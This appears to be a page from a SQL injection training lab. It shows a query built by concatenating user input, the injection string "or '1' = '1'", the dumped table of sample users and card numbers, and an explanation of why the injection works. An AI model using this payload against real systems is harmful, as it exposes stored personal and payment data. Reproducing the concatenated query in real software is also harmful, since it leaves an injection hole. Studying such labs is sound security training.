 "SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT *
FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.